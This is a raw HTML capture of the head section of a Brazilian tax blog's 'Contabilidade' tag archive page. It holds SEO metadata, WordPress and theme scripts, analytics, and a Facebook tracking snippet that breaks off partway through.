

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogtributario.com.br/tag/contabilidade/page/2/
body_size: 39851
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"
	prefix="og: https://ogp.me/ns#" 
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogtributario.com.br/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.6.2 -->
		<title>Contabilidade - Blog Tributário - Page 2</title>
		<meta name="description" content=" - Page 2" />
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://blogtributario.com.br/tag/contabilidade/" />
		<link rel="prev" href="https://blogtributario.com.br/tag/contabilidade/" />
		<link rel="next" href="https://blogtributario.com.br/tag/contabilidade/page/3/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/blogtributario.com.br\/#website","url":"https:\/\/blogtributario.com.br\/","name":"Blog Tribut\u00e1rio","description":"Noticiais Tribut\u00e1rias","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/blogtributario.com.br\/#organization"}},{"@type":"Organization","@id":"https:\/\/blogtributario.com.br\/#organization","name":"Blog Tribut\u00e1rio","url":"https:\/\/blogtributario.com.br\/"},{"@type":"BreadcrumbList","@id":"https:\/\/blogtributario.com.br\/tag\/contabilidade\/page\/2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/","name":"In\u00edcio","description":"Not\u00edciasEm qual regime tribut\u00e1rio minha empresa deve se enquadrar?Blog Tribut\u00e1rio - janeiro 15, 20190 LEIA MAISAllContabilidadeDestaqueDocumentos FiscaisEconomia e Finan\u00e7asNotasNot\u00edciasOpini\u00e3oMais Economia e Finan\u00e7as PIS\/Pasep 2015: mais uma vez governo prorroga prazo para saque Blog Tribut\u00e1rio - setembro 1, 2016 0 De acordo com o Minist\u00e9rio do Trabalho, aproximadamente 1 milh\u00e3o de trabalhadores ainda tem direito ao [\u2026] - Page 2","url":"https:\/\/blogtributario.com.br\/"},"nextItem":"https:\/\/blogtributario.com.br\/tag\/contabilidade\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/tag\/contabilidade\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/tag\/contabilidade\/","name":"Contabilidade","description":"- Page 2","url":"https:\/\/blogtributario.com.br\/tag\/contabilidade\/"},"previousItem":"https:\/\/blogtributario.com.br\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/blogtributario.com.br\/tag\/contabilidade\/page\/2\/#collectionpage","url":"https:\/\/blogtributario.com.br\/tag\/contabilidade\/page\/2\/","name":"Contabilidade - Blog Tribut\u00e1rio - Page 2","description":"- Page 2","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/blogtributario.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/blogtributario.com.br\/tag\/contabilidade\/page\/2\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="http://blogtributario.com.br/wp-content/uploads/2016/04/ico-blog.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/>
<!-- This site is optimized with the Yoast SEO Premium plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://blogtributario.com.br/tag/contabilidade/page/2/" />
<link rel="prev" href="https://blogtributario.com.br/tag/contabilidade/" />
<link rel="next" href="https://blogtributario.com.br/tag/contabilidade/page/3/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Arquivos Contabilidade - Página 2 de 30 - Blog Tributário" />
<meta property="og:url" content="https://blogtributario.com.br/tag/contabilidade/page/2/" />
<meta property="og:site_name" content="Blog Tributário" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Arquivos Contabilidade - Página 2 de 30 - Blog Tributário" />
<meta name="twitter:site" content="@blog_tributario" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog Tributário &raquo;" href="https://blogtributario.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Tributário &raquo;" href="https://blogtributario.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog Tributário &raquo; Contabilidade" href="https://blogtributario.com.br/tag/contabilidade/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogtributario.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='dpProEventCalendar_headcss-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/dpProEventCalendar.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-original-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/font-awesome.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blogtributario.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flipbook_style-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='popup-maker-site-css' href='//blogtributario.com.br/wp-content/uploads/pum/pum-site-styles.css?generated=1568636777&#038;ver=1.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blogtributario.com.br/wp-content/themes/Newspaper/style.css?ver=8.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=2.5' id='read3d_flipbook-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/embed.js?ver=2.5' id='embed-js'></script>
<link rel="https://api.w.org/" href="https://blogtributario.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://blogtributario.com.br/wp-json/wp/v2/tags/209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogtributario.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta property="fb:app_id" content="1579563559038279"/>
            <!--/ Facebook Thumb Fixer Open Graph /-->
            <meta property="og:type" content="article" />
            <meta property="og:url" content="https://blogtributario.com.br/2016/08/16/ta-liberado-o-3o-lote-da-restituicao-do-ir-ja-esta-nas-contas/" />
            <meta property="og:title" content="Tá liberado! o 3º lote da Restituição do IR já está nas contas" />
            <meta property="og:description" content="Além das declarações realizadas neste ano, foram liberadas também restituições dos exercícios de 2008 a 2015 que deixaram a malha fina." />
            <meta property="og:site_name" content="Blog Tributário" />
            <meta property="og:image" content="https://blogtributario.com.br/wp-content/uploads/2016/08/Restituição-Imposto-de-Renda.png" />
            <meta property="og:image:alt" content="" />
            <meta property="og:image:width" content="1200" />
            <meta property="og:image:height" content="630" />

            <meta itemscope itemtype="article" />
            <meta itemprop="description" content="Além das declarações realizadas neste ano, foram liberadas também restituições dos exercícios de 2008 a 2015 que deixaram a malha fina." />
            <meta itemprop="image" content="https://blogtributario.com.br/wp-content/uploads/2016/08/Restituição-Imposto-de-Renda.png" />

            <meta name="twitter:card" content="summary_large_image" />
            <meta name="twitter:url" content="https://blogtributario.com.br/2016/08/16/ta-liberado-o-3o-lote-da-restituicao-do-ir-ja-esta-nas-contas/" />
            <meta name="twitter:title" content="Tá liberado! o 3º lote da Restituição do IR já está nas contas" />
            <meta name="twitter:description" content="Além das declarações realizadas neste ano, foram liberadas também restituições dos exercícios de 2008 a 2015 que deixaram a malha fina." />
            <meta name="twitter:image" content="https://blogtributario.com.br/wp-content/uploads/2016/08/Restituição-Imposto-de-Renda.png" />

            
	<meta property="fb:app_id" content="1579563559038279" />
	
			<script type="text/javascript">
			function addCopy() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<br></br> Publicado originalmente em <a href='" + document.location.href + "'>" + document.location.href + "</a>"  + " .";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout(function() {
			body_element.removeChild(newdiv);
			},0);
			}
			document.oncopy = addCopy;
			</script>
						<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogtributario.com.br\/wp-admin\/","wpRestNonce":"61b305dbdf","wpRestUrl":"https:\/\/blogtributario.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.4";
var td_get_template_directory_uri="https:\/\/blogtributario.com.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0079b2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74082417-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Facebook Conversion Code for Cadastros - Sticorp Marketing e Sistemas Ltda 1 -->
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
